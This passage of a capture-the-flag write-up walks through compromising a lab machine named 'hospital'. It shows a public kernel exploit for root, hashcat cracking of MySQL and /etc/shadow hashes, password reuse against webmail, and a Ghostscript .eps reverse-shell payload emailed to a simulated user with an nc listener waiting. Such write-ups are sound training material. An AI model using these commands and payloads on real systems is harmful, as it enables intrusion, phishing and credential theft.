etc/passwdsee that the users name is actuallyLucy Williams
- I take a note of this as it may be used later.
-

I try cred stuffing the found creds so far but there are no hits:
Discovering a Tmux Session:

- I see that there appears to be a
tmuxsession listed in/tmp.- Existing tmux sessions can be an easy privesc path as if they are set to run permnantley we can attach them & then scroll through whatever commands were entered previously, these could be things such as clear text creds so it’s always good to check existing sessions.
- I Try and attach the session however when I try and initiate
tmuxto enter this session it does not work due to the nature of the terminal:
- Before you ask, upgrading to python terminal does not work nor does upgrading the stability of the terminal using
script - I did also try and create a meterpreter shell which connected however I was still unable to attach the TMUX session.
- Before you ask, upgrading to python terminal does not work nor does upgrading the stability of the terminal using
- Existing tmux sessions can be an easy privesc path as if they are set to run permnantley we can attach them & then scroll through whatever commands were entered previously, these could be things such as clear text creds so it’s always good to check existing sessions.
3. VM Privilege Escalation:
Discovering the Kernel is vulnerable to exploitation:
- I list the kernel version:
uname -a
- After some quick searching I find that this actually vulnerable to this exploit which will allow us to privesc:
Building the & transferring the exploit:
-
I clone the exploit:
git clone https://github.com/synacktiv/CVE-2023-35001.git
-
Following the instructions I build it:
make
- This leaves me with a file called
lpe.zipthat I can transfer to the target.
- This leaves me with a file called
-

Checking the host it doesn’t have
ziporunzip:
- Luckily the exploit retains the
exploit&wrapperfiles need so we can just transfer those to the target.
- Luckily the exploit retains the
Using the CVE-2023-35001 exploit to privesc to root:
-
I make the exploit & wrapper executable:
chmod +x exploitchmod +x wrapper
-

I trigger the exploit:
./exploit
Enumerating as Root:
- SSH:
- I check
drwilliams&root.sshfolders but they are empty :(
- I check
Connecting to the mysql instance as root!
-
Connect:
mysql -u root -p'<Redacted>'
-
List the databases:

show databases;
-

Select the
hospitalDatabase:use hospital;
-
Show the tables in the
hospitaldatabase:show tables;

- It has a
userstable so we could get a some creds!
-
Show columns from the
userstablesshow columns from users;
-

Show the contents of the columns:
select * from users;
Cracking the hashes admin hash:
-

I check the hash type by using: https://hashes.com

- It says they are bcrypt
$2*$, Blowfish (Unix)
- It says they are bcrypt
-
Checking hashcats website we can see these hashes use mode
3200 -
I start
hashcat& crack theadminhash almost immediately:hashcat -m 3200 Mysql-Hashes.txt ~/Wordlists/rockyou.txt
- I also get the patient hash.
- I try cred stuffing with these and accessing the webmail but no access. Onto the next thing…..
Dumping Shadow Hashes:
-
As I am root I can dump the
/etc/shadow:- I copy the
/etc/passwd&/etc/shadowlocally. - I use unshadow
to extract the hashes:
unshadow passwd shadow > unshadowed.hashes
- I copy the
-
I am going to focus on cracking the
drshash as I already have access to the root account & this is a VM so unless I can perform a VM escape a lateral move seems like the logical approach.- VM escapes are possible but as far as I am aware, more advanced than this box is labelled.
Cracking Dr Williams Hashed Password:
-

I find out the format of the hash on hashes.com

- It’s sha512crypt:
-
Checking hashcat’s website I can see that it’s mode
1800: -
I copy the hash to a seperate file & start cracking with hashcat:
hashcat -m 1800 drhash ~/Wordlists/rockyou.txt
- It cracks!!
- I try the creds on SMB but no use again.
Accessing Dr Williams Email:
-
I try all the creds in the webmail portal & get in Dr Williams creds.
- Password re-use, naughty, naughty Dr Williams.
-
I find that the RoundCube version running is
1.6.4 -
I can see that the one email in the inbox is from
drbrown, I add their name to my found usernames list. -

GhostScript file request:
- In the email the Dr Brown is requesting a file in the
.epsformat for GhostScript from Dr Williams.- Looking into GhostScript I can see it’s an interpreter for PostScript (PS) and Portable Document Format (PDF) files, enabling viewing, printing, and converting them.
- In the email the Dr Brown is requesting a file in the
-
Finding a GhostScript EPS CVE:
- Looking online it is possible to trigger a reverse shell via a malicious
.epsfile withGhostScript.- This would mean if we can get Dr Brown to open it we can get a reverse shell.
- https://github.com/jakabakos/CVE-2023-36664-Ghostscript-command-injection?tab=readme-ov-file
- Looking online it is possible to trigger a reverse shell via a malicious
4. Host Foothold:
Gaining Access to the host via Malicious .eps GhostScript Exploit:
Looking at the readme for the GhostScript public exploit CVE_2023_36664, we have alot of options. We cannot use the standard --revshell command as that is for when executed on a unix host only. However we can generate our own payload and have this placed in an eps file.
-

I use https://revhells.com to generate a
powershellreverse shell and base64 encode it: -
I use the exploit to generate the malicious
.epsfile:python3 CVE_2023_36664_exploit.py -g -p "<payload>" -x eps
-
I start my nc listener:
nc -nvlp 53
-
Respond in the email client & attach the
malicious.epsfile: -

Within seconds I have a reverse shell:
+Note+: This is one of the coolest boxes I have done. The creativity is amazing.
Finding Hard-Coded Creds In ghostscript.bat file:
-

As soon as I connect I see there is a file called
ghostscript.batin the Documents folder of drbrown. -
Looking at the contents I can see that it has hard-coded credentials:
-
I verify these are valid with netexec & evil-winrm:

- As they are valid with
evil-winrmthis gives us an easy way for re-entry onto the host.
-

I check my privs:
- I see I have the ability add workstations to the domain. If I have delegation rights this could be a valid attack path. Lets run bloodhound to find out.
-

Running Bloodhound:
python3 bloodhound.py -dc dc.hospital.htb -c All -u $user -p $pass -d hospital.htb -ns $box-
-
I find that our user is part of the Remote Desktop users group:

- However I do not have delegation privs. Let’s connect to the host and see if we can find anything there.
-
3. Privilege Escalation:
Connecting Via RDP to the target:
- As we are part of the Remote Desktop Users Group, I connect to the host:
xfreerdp /v:$box /u:$user /p:$pass
Capturing Credentials from the Selenium WebDriver:
-
Hard Coded Creds In Internet Explorer:
- As soon as I login, an internet explorer window opens and it looks like the credentials are being entered in by a script, manually typing each character in.

- I wait a minute and process begins again, which means it’s looping.
- As soon as I login, an internet explorer window opens and it looks like the credentials are being entered in by a script, manually typing each character in.
-

Discovering Selenium is being used on the host for automating credential entry:
- Investigating further when the loop starts again a powershell window opens and displays the below. The script is using “selenium” which is a framework used for automating web browsers.
- Investigating further when the loop starts again a powershell window opens and displays the below. The script is using “selenium” which is a framework used for automating web browsers.
-

Redirecting the Selenium output to capture the Adminsitrator Username & Password:
- As the creds are being manually typed, all we have to do is have the text redirect to us to something we control to capture the credentials.
- On the next loop I open notepad and when it starts entering the creds in internet explorer I select Notepad & it starts typing the creds there
4. Ownership:
-

I check the Administrator creds to see if they have been re-used:
- Boom, we have ownership
- Boom, we have ownership
-

I connect via evil-winrm & I get the root flag:
-

It wouldn’t be full ownership unless I dump the
ntds.ditfile to get all the hashes now would it?
